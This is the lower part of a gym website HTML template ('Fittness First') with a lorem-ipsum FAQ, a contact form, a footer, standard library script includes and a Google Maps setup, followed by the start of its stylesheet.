				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item6" class="img-responsive"></a>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item7" class="img-responsive"></a>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item8" class="img-responsive"></a>
					</div>
				</div>
				<div class="col-lg-4 col-md-4 col-sm-4 col-xs-12">
					<div class="gm_gallery_boxes">
						<a href="http://placehold.it/720X540" title=""><img src="http://placehold.it/360X230" alt="item9" class="img-responsive"></a>
					</div>
				</div>
			</div>
		</div>
    </div>
</div>
</div>
<!-- gallery section end -->
<!--FAQ section start-->
<div data-scroll-index='7'  style="width:100%;float:left;">
<div class="gm_faq_wrapper gm_toppadder80 gm_bottompadder70">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_bottompadder50">
					<h1>Frequently Ask Questions</h1>
					<p>At Upstart, we pride ourselves on offering exceptional customer experiences for every client that walks through our doors.</p>
				</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				<div class="gm_faq_box">
					<h4>01. How do join your gym through your mobile app ?</h4>
					<p>Perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam eaque ipsa quae. ab illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo.</p>
				</div>
				<div class="gm_faq_box">
					<h4>03.What are the different modes of payment you support ?</h4>
					<p>Voluptas sit aspernatur aut odit aut fugit, sed quia consequuntur magni dolores eos qui ratione voluptatem, perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam eaque ipsa quae illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo.</p>
				</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12">
				<div class="gm_faq_box">
					<h4>02.How to Know About offers  ? </h4>
					<p>Totam rem aperiam eaque ipsa quae illo inventore veritatis et quasi architecto beatae vitae dicta sunt explicabo. Perspiciatis unde omnis iste natus error sit voluptatem accusantium doloremque laudantium.</p>
				</div>
				<div class="gm_faq_box">
					<h4>04.What if thee car does not show up?</h4>
					<p>Omnis iste natus error sit voluptatem accusantium doloremque laudantium, totam rem aperiam eaque ipsa quae illo inventore.</p>
				</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_toppadder30">
					<h1>Still have questions? <a href="">Contact us</a></h1>
				</div>
			</div>
		</div>
	</div>
</div>
<!--FAQ section end-->
<!--Download section start-->
<div class="gm_download_wrapper gm_toppadder80 gm_bottompadder80">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_bottompadder50">
					<h1>Download our Mobile App</h1>
					<p>Get notification of great offer deals.Download now and Enjoy it.</p>
				</div>
			</div>
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_download_box">
					<ul>
						<li><a href="#"><img src="images/content/download1.png" alt="Download" title="Download"></a></li>
						<li><a href="#"><img src="images/content/download2.png" alt="Download" title="Download"></a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--Download section end-->
<!--Map section start-->
<div data-scroll-index='8'  style="width:100%;float:left;">
<div class="gm_map">
	<div id="map"></div>
</div>
<!--Map section end-->
<!--Contact form section start-->
<div class="gm_contact_wrapper gm_toppadder80 gm_bottompadder60">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6 col-sm-12 col-xs-12 col-lg-offset-3 col-md-offset-3">
				<div class="gm_heading gm_bottompadder50">
					<h1>get in touch</h1>
					<p>At Upstart, we pride ourselves on offering exceptional customer experiences for every client that walks through our doors.</p>
				</div>
			</div>
			<div class="col-lg-8 col-md-8 col-sm-12 col-xs-12 col-lg-offset-2 col-md-offset-2">
				<div class="gm_bnr_form">
					<div class="row">
						<form>
							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
								<input type="text" placeholder="Frist Name" name="first_name" class="require">
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
								<input type="text" placeholder="Last Name" name="last_name" class="require">
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12">
								<input type="text" placeholder="Email" name="email" class="require" data-valid="email" data-error="Email should be valid.">
							</div>
							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
								<textarea rows="5" placeholder="Message" name="message" class="require"></textarea>
							</div>
							<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
								<div class="response"></div>
							</div>
							<div class="col-lg-4 col-md-4 col-sm-12 col-xs-12 col-lg-offset-4 col-md-offset-4">
								<button type="button" class="gm_btn submitForm" form-type="contact">submit</button>
							</div>
						</form>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
<!--Contact form section end-->
<!--Footer section start-->
<div class="gm_footer_top_wrapper gm_toppadder80 gm_bottompadder60">
	<div class="container">
		<div class="row">
			<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
				<div class="gm_footer_logo">
					<img src="images/header/logo.png" class="img-responsive" alt="logo">
				</div>
				<div class="gm_footer_menu gm_single_index_menu">
					<ul>
						<li><a href="0">home </a></li>
						<li><a href="2">classes</a></li>
						<li><a href="4">prices</a></li>
						<li><a href="6">gallery</a></li>
						<li><a href="8">contact</a></li>
					</ul>
				</div>
				<div class="gm_footer_address">
					<p><i class="fa fa-phone" aria-hidden="true"></i> (651) 790-2193</p>
					<p><a href="#"><i class="fa fa-envelope-o" aria-hidden="true"></i> info@fittnessfirst.com</a></p>
					<p><i class="fa fa-map-marker" aria-hidden="true"></i> 70 Bowman St. South Windsor, CT 06074</p>
				</div>
			</div>
		</div>
	</div>
</div>
<div class="gm_footer_bottom_wrapper">
	<div class="container">
		<div class="row">
			<div class="col-lg-6 col-md-6  col-sm-6 col-xs-12">
				<div class="gm_footer_copyright">
					<p>&copy; 2017 Copyrights. All rights reserved.</p>
				</div>
			</div>
			<div class="col-lg-6 col-md-6  col-sm-6 col-xs-12">
				<div class="gm_footer_links">
					<ul>
						<li><a href="#"><i class="fa fa-facebook" aria-hidden="true"></i></a></li>
						<li><a href="#"><i class="fa fa-google-plus" aria-hidden="true"></i></a></li>
						<li><a href="#"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
						<li><a href="#"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
						<li><a href="#"><i class="fa fa-linkedin" aria-hidden="true"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
<!--Footer section end-->
<!--Main js file Style--> 
<script type="text/javascript" src="js/jquery.js"></script> 
<script type="text/javascript" src="js/bootstrap.js"></script>
<script type="text/javascript" src="js/owl.carousel.js"></script>
<script type="text/javascript" src="js/jquery.magnific-popup.js"></script>
<script type="text/javascript" src="js/plugin/revol/jquery.themepunch.tools.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/jquery.themepunch.revolution.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/revolution.extension.actions.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/revolution.extension.carousel.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/revolution.extension.kenburn.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/revolution.extension.layeranimation.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/revolution.extension.migration.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/revolution.extension.navigation.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/revolution.extension.parallax.min.js"></script>
<script type="text/javascript" src="js/plugin/revol/revolution.extension.slideanims.min.js"></script>
<script type="text/javascript" src="js/plugin/countto/jquery.countTo.js"></script>
<script type="text/javascript" src="js/plugin/countto/jquery.appear.js"></script>
<script src="http://maps.google.com/maps/api/js?key=AIzaSyA46Q_0Kfate6HF_0GdZyLSQwJ8Y_4Wck4&sensor=true"></script>
<script type="text/javascript" src="js/gmaps.js"></script>
<script type="text/javascript" src="js/custom.js"></script> 
<script>$(function() { $.scrollIt(); });</script> 
<script>
    var map;
    $(document).ready(function(){
      map = new GMaps({
        el: '#map',
        zoom: 14,
        lat: -12.043333,
        lng: -77.028333,
		scrollwheel: false,
		draggable:false,
		zoomControl: false,
		navigationControl: false,
		mapTypeControl: false,
		scaleControl: false,
		disableDoubleClickZoom: true,
		streetViewControl : false,
		overviewMapControl: false,
		panControl : false
      });
	  map.addMarker({
        lat: -12.042,
        lng: -77.028333,
        title: 'Marker with InfoWindow',
        infoWindow: {
          content: '<p>70 Bowman St. South<br> Windsor, CT 06074</p>'
        }
      });
   
    });
  </script>
<!--Main js file End-->
</body>
</html>
---- css/main.css ----
/*------------------------------------------------------------------
[Main Stylesheet]

Project:	Fittness First
Version:	1.0.0
-------------------------------------------------------------------*/
@import url("fonts.css");
@import url("bootstrap.css");
@import url("font-awesome.css");
@import url("owl.carousel.css");
@import url("owl.theme.default.css");
@import url("animate.css");
@import url("magnific-popup.css");
@import url("../js/plugin/revol/navigation.css");
@import url("../js/plugin/revol/settings.css");
@import url("style.css");



